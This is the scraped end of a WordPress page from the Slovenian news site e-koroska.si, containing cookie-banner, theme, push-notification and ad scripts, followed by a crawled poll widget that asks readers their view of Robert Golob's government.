","url":"http:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753256562" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695b89767f074"></textarea>
						<div id="td_live_css_uid_1_695b89767f074" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695b89767f074');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695b89767f074");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 50
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="c52384960b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
